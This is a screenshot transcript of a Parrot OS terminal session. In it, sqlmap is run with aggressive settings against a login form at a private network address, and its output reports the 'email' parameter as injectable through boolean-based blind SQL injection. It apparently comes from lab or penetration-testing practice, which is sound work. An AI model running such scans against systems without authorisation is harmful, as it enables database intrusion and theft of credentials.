 Aplicaciones Lugares Sistema vie 31 de mar, 07:39
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[parrot@parrot]─[~]
└──╼ $sqlmap -u "http://192.168.1.22:8888/login" -dbms="Apache Derby" -method POST --data="ema
il=a@.com&password=1" --level 5 --risk 3 --batch
        ___
       __H__
        [(]               {1.6.12#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 07:35:36 /2023-03-31/
[07:35:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=D8A77AA8884...
735191A260'). Do you want to use those [Y/n] Y
[07:35:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:35:40] [INFO] testing if the target URL content is stable
[07:35:40] [INFO] target URL content is stable
[07:35:40] [INFO] testing if POST parameter 'email' is dynamic
[07:35:40] [WARNING] POST parameter 'email' does not appear to be dynamic
[07:35:41] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be inj
ectable
[07:35:41] [INFO] testing for SQL injection on POST parameter 'email'
[07:35:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:35:41] [WARNING] reflective value(s) found and filtering out
[07:35:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[07:35:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[07:35:54] [INFO] POST parameter 'email' appears to be 'OR boolean-based blind - WHERE or HAVI
NG clause (NOT)' injectable (with --code=200)
[07:35:54] [INFO] testing 'Generic inline queries'
[07:35:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:35:54] [INFO] automatically extending ranges for UNION query injection technique tests as
there is at least one other (potential) technique found
Menú Parrot Terminal Parrot Terminal